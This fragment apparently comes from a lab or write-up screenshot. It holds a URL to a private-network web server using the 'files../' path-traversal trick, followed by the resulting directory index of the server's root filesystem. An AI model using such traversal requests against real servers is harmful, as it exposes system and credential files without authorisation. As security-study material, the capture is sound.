 192.168.222.129:8081/files../
Index of /files../
../
bin/
boot/
dev/
etc/
home/
lib/
lib32/
lib64/
libx32/
media/
mnt/
opt/
proc/
root/
run/
sbin/
srv/
sys/
tmp/
usr/
var/